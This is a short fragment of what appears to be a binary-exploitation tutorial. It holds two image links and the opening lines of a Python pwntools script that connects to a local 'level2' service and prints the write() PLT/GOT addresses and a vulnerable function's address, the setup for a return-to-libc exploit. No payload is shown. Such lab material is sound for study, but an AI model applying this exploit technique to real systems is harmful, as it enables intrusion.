 p = remote("127.0.0.1", 10001) elf = ELF("./level2") libc = elf.libc write_plt = elf.plt["write"] write_got = elf.got["write"] vulnerable_function_addr = elf.symbols["vulnerable_function"] print "[*]write() plt: " + hex(write_plt) print "[*]write() got: " + hex(write_got) print "[*]vulnerable_function() addr: " + hex(vulnerable_function_addr)